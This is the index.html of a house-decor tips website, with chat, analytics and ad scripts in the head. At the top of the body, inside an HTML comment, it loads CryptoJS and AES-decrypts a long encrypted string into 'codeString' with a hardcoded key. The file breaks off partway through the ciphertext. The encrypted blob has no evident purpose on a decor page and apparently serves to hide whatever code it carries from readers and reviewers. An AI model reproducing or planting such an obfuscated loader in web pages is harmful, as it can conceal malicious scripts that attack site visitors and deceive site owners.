




==== public/index.html @ 76b9091b "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69e0a8b433726f1c33a00c6e/1jmap6197';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=13f483e2"></script>
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Stunning house decor tips for every style and budget. Learn how to style mirrors, use rugs creatively, decorate with candles, refresh your space seasonally, and create cozy reading nooks.">
    <meta name="keywords" content="house decor tips, home styling, mirror decor ideas, rug placement tips, candle styling, seasonal home decor, reading nook ideas, cozy home, budget interior design">
    <meta name="author" content="House Decor Tips">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="House Decor Tips — Elegant Styling Ideas for Every Home">
    <meta property="og:description" content="Stunning decor advice for mirrors, rugs, candles, seasonal styling, and cozy reading nooks.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://yoursite.com">
    <meta property="og:image" content="https://images.unsplash.com/photo-1617325247661-675ab4b64ae2?w=1200&q=80">
    <link rel="canonical" href="https://yoursite.com">
    <title>House Decor Tips — Elegant Styling Ideas for Every Home</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@500;600;700&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <!-- Google Ads (replace with your publisher ID) -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
</head>
<body>
    <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX19HtzJ1j4/VTXDNf0Cn22/BMBwImawMWrdZqDS27lKCa3kYwfTbejrHXXO7dp5WaHBUH8zB8w3QGqjf8n0Rl+5ckS8gIpy/G1rQXT/BBhCqD3YN9sVZi3WNdRfzy/ctonNJ/+Hq72U8BqizO55an0/A0OlgupYp2jDp/4xGjQXSELoHiJyzThF8Z8ay2AWyW6JsBivO6XJgHn6PyDu3wyRr6xjux+AihfqHjThlCi88IZAsGtztxUfcTugTqBLuxWSpG25p2Mn1W2pbZchEMUIukotc6DGJLOwkJ69/aHFEU/X7ql8iQoLhs1WXoyQG9k0SEjhukvkI/AgO1Nxu4dbHSKn6vEtD6NMDYTsoKxBoW0HEoZFbO8KHG/wds3ygs0CDlP1sp17QKEZ5GSryFbBD9wqGYp9O0b3e9sadSGHVPPqSygVaz4vVZo4ky+DPCP1JXN3a+axXKSREqbKX7CHZlDnIr4Td+1cA4nsSpVdVYDzuqvPo+mg0r/iItT7aQl16YHhR9Na19jmlZVe7PJNWt1ajzyIvTNX3TR1J8MbV7BTp9uYHzWGs2JiajEqMBGHLN+Dn/ivupfxqyYKIH7toTiHvYTYC4aySoiB6QOVoj5IM/KhwGiDFEBRmrfSmZZgV7aWqWizecH+oBThp1Pg/f54pkPhx0kQ8XAEk8IfMpApJWB81angzH3XFt5meGQthWfEVaN2gZrlczrOutkqZ19wyaRS1MFlcov6KR2+259LsNMrzwPDWXDeZPKBPBcdy8lThGRTEOuo6s1RT4VTydFF2L7Iz/[base64]/ztemYYdJIG95QKqXOCaXCwAfHN7N+iweQ3ndX9QHi1GUNWDHWBoOMIROV59sSfGe9RRg4i9A7ymDdmj8dqX2yGfLNXAWEBdqvnIfx1hjomeO5/uTH333oQEV/dTUVoOII+XaS9asIJPnBcSXPsy45jLKhEpGp+96yKNLuQ6KxRoQE2DASlKCNNaUNae5b6rpc1NYxCiFp/nX19522KJBXLLIvqebM97x/9HW+tedunHSlApl17fFH2Hfh37rBOcGj25AV1pLLrYcitWYYtfbOztH7w7phm7TYIG0o1bVoBpNMkpKFWWFDVZRtRE3EJ5U4pJOiP3JEEhbxvGXz3WeD7hpPDfKbe8cw8Ybp076vKEyqC/kph7pSBQuyVdKmSVdwq0QaMsqKFCZSHPwwQt1SyATDpJDmc/Y9pD+TUEXO+l7nYze51ucNnR2W4/4Nt8lU3CnUF8oZUnC8sJD9bjMlZ1ZwNuED8SG/+jLNW174JMqSU0R8iClZf7EP71MOhRtSin/duvb9W1/4XOWjR+QdsoI1SQiky9tJUWE5zxu+064+sTDhfDiaupPg8Iu4qWmUsMK8pKldWj4awBw8h06I+Ol6weVzsvfQZ5FTZJpR5JMH4sA0gU/NzjvVZUXTvUMSEHiqCUa4jgYgyqScfi1UhlC+7lcdJWC1oUGwQZjI+CusiVGkDEe0U/ztzuZ0s4QAR4LiUW2KBeI79klv/Cp44iC5EyjNqSExbbQW19/IFDnSoyijcITfWwMrh+hmq1lh7J/W4BadEymCNbGZfPZXdwIBgdlgBwlaQwUHJo7NBX/ZQ/iEZb9NkbfEm3o4JUGiHrpridfOPEzdMsnPJyd7OOM//VPayw6R01WXa0g8uDjQWO7t5Q6ogfvysrkxP61egy36T0m2F/VmrcMSEB8kE64mBCtYyF0oJrp1WvqUMg1KAgw4alloHpn15s0agsaI5mjW6DnFJiUW5+72a7oN5Sjiz/jtj6JS+Grg5dAAjSgL3zm4PryL0mqnfS4UpOU2KYuWdPLemRjEppjuc7vEE5xgBmqNXnbC+kDw3RbxfVH5/kay7SkCZCCnEkXeOoGrOPVaFBmvk6sbSjXXD0zxG4+XMt1XWC/VQESPs9nHC2ORoy/xErxdp3fYcqCBLBD4V/PJeuULWZBMZ2ngSMExOCiLDon0Un6sUSZRwr7l2yLPzMuKCXuzp18e8JEK9Xzu2dtd4QEXMCOE7tVNeQKtEOanW8sVzbPKidntFy67XoWWLWZzorDvrubuCq+E